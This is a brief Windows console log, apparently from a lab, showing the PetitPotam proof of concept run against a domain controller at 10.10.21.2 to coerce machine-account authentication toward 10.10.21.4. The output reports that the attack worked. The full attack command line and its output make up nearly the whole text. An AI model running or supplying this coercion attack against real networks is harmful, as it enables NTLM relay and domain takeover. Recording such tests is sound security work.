 C:\toos\Python39_1(1)\Python39>python.exe .\Scripts\PetitPotam.py 10.10.21.4 10.10.21.2 -d 1ohack.com
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.10.21.2[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
C:\toos\Python39_1(1)\Python39>